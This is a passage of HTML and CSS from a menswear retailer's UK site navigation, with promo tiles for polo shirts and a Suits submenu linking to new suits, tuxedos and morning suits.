        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1798027975 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1798027975 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-4269418772--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-4269418772--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-4269418772 .js-read-more,
    .promo-tile-4269418772 .js-read-less {
        font-size: null;
    }

    .promo-tile-4269418772--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-4269418772:hover .promo-tile-4269418772-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-4269418772 .promo-tile-4269418772-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-4269418772-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-4269418772 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-4269418772--minititle {
        min-height: auto;
    }

    .promo-tile-4269418772--title {
        min-height: auto;
    }

    .promo-tile-4269418772--subtitle {
        min-height: auto;
    }
    
    .promo-tile-4269418772--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-4269418772--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-4269418772--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4269418772--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4269418772-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4269418772--minititle {
            min-height: auto;
        }

        .promo-tile-4269418772--title {
            min-height: auto;
        }

        .promo-tile-4269418772--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4269418772--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4269418772--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4269418772--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-4269418772-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4269418772--minititle {
            min-height: auto;
        }

        .promo-tile-4269418772--title {
            min-height: auto;
        }

        .promo-tile-4269418772--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4269418772--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4269418772--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4269418772 .js-read-more,
        .promo-tile-4269418772 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4269418772--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4269418772--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4269418772--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-4269418772-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4269418772--minititle {
            min-height: auto;
        }

        .promo-tile-4269418772--title {
            min-height: auto;
        }

        .promo-tile-4269418772--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4269418772--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4269418772--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4269418772 .js-read-more,
        .promo-tile-4269418772 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4269418772--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4269418772--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-4269418772 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4269418772-scaled-img--false promo-tile-4269418772--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/new-polo-shirts/" class="promo-tile-4269418772--navLink cursor-pointer position-absolute uppercase ">
                    New Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1798027975 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2708156066--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-2708156066--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2708156066 .js-read-more,
    .promo-tile-2708156066 .js-read-less {
        font-size: null;
    }

    .promo-tile-2708156066--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2708156066:hover .promo-tile-2708156066-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2708156066 .promo-tile-2708156066-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2708156066-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2708156066 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2708156066--minititle {
        min-height: auto;
    }

    .promo-tile-2708156066--title {
        min-height: auto;
    }

    .promo-tile-2708156066--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2708156066--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2708156066--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2708156066--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2708156066--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2708156066-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2708156066--minititle {
            min-height: auto;
        }

        .promo-tile-2708156066--title {
            min-height: auto;
        }

        .promo-tile-2708156066--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2708156066--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2708156066--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2708156066--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2708156066-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2708156066--minititle {
            min-height: auto;
        }

        .promo-tile-2708156066--title {
            min-height: auto;
        }

        .promo-tile-2708156066--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2708156066--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2708156066--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2708156066 .js-read-more,
        .promo-tile-2708156066 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2708156066--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2708156066--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2708156066--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2708156066-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2708156066--minititle {
            min-height: auto;
        }

        .promo-tile-2708156066--title {
            min-height: auto;
        }

        .promo-tile-2708156066--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2708156066--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2708156066--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2708156066 .js-read-more,
        .promo-tile-2708156066 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2708156066--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2708156066--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2708156066 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2708156066-scaled-img--false promo-tile-2708156066--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-2708156066--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3547804231 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3125218950--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-3125218950--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3125218950 .js-read-more,
    .promo-tile-3125218950 .js-read-less {
        font-size: null;
    }

    .promo-tile-3125218950--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3125218950:hover .promo-tile-3125218950-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3125218950 .promo-tile-3125218950-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3125218950-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3125218950 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3125218950--minititle {
        min-height: auto;
    }

    .promo-tile-3125218950--title {
        min-height: auto;
    }

    .promo-tile-3125218950--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3125218950--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3125218950--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3125218950--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3125218950--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3125218950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3125218950--minititle {
            min-height: auto;
        }

        .promo-tile-3125218950--title {
            min-height: auto;
        }

        .promo-tile-3125218950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3125218950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3125218950--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3125218950--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3125218950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3125218950--minititle {
            min-height: auto;
        }

        .promo-tile-3125218950--title {
            min-height: auto;
        }

        .promo-tile-3125218950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3125218950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3125218950--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3125218950 .js-read-more,
        .promo-tile-3125218950 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3125218950--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3125218950--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3125218950--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3125218950-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3125218950--minititle {
            min-height: auto;
        }

        .promo-tile-3125218950--title {
            min-height: auto;
        }

        .promo-tile-3125218950--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3125218950--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3125218950--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3125218950 .js-read-more,
        .promo-tile-3125218950 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3125218950--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3125218950--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3125218950 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3125218950-scaled-img--false promo-tile-3125218950--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-3125218950--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5399324615 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5399324615 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5399324615 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5399324615 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/uk/mens-suits/"
class="navigationItem-5399324615 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3374496029 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3374496029 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3374496029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3374496029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-3374496029 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3381945960 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3381945960 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3381945960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3381945960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-3381945960 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1329052410 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1329052410 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1329052410 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1329052410 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1329052410) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1329052410 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8601429126 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8601429126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8601429126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8601429126 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-8601429126 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7075472462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7075472462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7075472462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7075472462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-7075472462 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9100764892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9100764892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9100764892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9100764892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-9100764892 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5183890280 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5183890280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5183890280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5183890280 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/tuxedos/"
       class="navigationLink-5183890280 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3927004198 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3927004198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3927004198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3927004198 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/morning/"
       class="navigationLink-3927004198 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4279402065 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4279402065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4279402065 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4279402065 {
            font-size: 16px;
